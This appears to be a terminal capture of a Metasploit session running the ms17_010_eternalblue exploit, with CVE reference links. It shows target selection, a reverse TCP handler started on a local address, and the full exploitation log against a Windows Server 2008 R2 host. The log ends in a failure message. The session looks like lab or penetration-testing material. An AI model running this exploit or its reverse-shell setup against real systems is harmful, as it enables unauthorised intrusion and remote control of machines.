 Shell No. 1
File Actions Edit View Help
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0144
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Target
1   Windows 7
2   Windows Embedded Standard 7
3   Windows Server 2008 R2
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.212.0.58:4444
[*] 172.30.3.44:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.30.3.44:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 172.30.3.44:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.30.3.44:445 - The target is vulnerable.
[*] 172.30.3.44:445 - Connecting to target for exploitation.
[+] 172.30.3.44:445 - Connection established for exploitation.
[+] 172.30.3.44:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.3.44:445 - CORE raw buffer dump (36 bytes)
[*] 172.30.3.44:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.3.44:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.3.44:445 - 0x00000020  37 36 30 30                                      7600
[+] 172.30.3.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.3.44:445 - Trying exploit with 12 Groom Allocations.
[*] 172.30.3.44:445 - Sending all but last fragment of exploit packet
[*] 172.30.3.44:445 - Starting non-paged pool grooming
[+] 172.30.3.44:445 - Sending SMBv2 buffers
[+] 172.30.3.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.3.44:445 - Sending final SMBv2 buffers.
[*] 172.30.3.44:445 - Sending last fragment of exploit packet!
[*] 172.30.3.44:445 - Receiving response from exploit packet
[+] 172.30.3.44:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.30.3.44:445 - Sending egg to corrupted connection.
[*] 172.30.3.44:445 - Triggering free of corrupted buffer.
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=